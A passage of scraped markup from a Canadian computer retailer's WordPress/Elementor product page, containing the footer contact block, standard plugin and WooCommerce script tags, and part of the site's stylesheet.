		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"e62dc8d0bc"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.19.1" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f3674cc6cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12300,"title":"Best%20Business%20Laptop%20Under%201000%20-%20iNet%20Computers","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"c0d81895d9"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"12300","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"c0d81895d9"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.19.1" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.19.1" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"d0207143f9","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"247e4a63f6"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"12300","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.19.1" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1764828919
body_size: 1864
content:
.elementor-10213 .elementor-element.elementor-element-7a2f81a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-7a2f81a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-7a2f81a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-c474a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c474a58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10213 .elementor-element.elementor-element-01619d1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-503a61d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-503a61d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-4a9c818.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-4a9c818.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-4a9c818{text-align:center;font-family:"Titillium Web", Sans-serif;font-size:1.7rem;font-weight:600;color:#FFFFFF;}.elementor-10213 .elementor-element.elementor-element-627f0be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-627f0be.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-26ece04.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-26ece04.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-26ece04{text-align:center;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-8c48a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-70fa864{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10213 .elementor-element.elementor-element-6ded10e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-color:#FFFFFF;--border-color:#FFFFFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-f94d53a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-f94d53a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-af075fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-af075fd:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-af075fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;padding:15px 15px 15px 15px;color:var( --e-global-color-bf9823f );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bf9823f );}
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
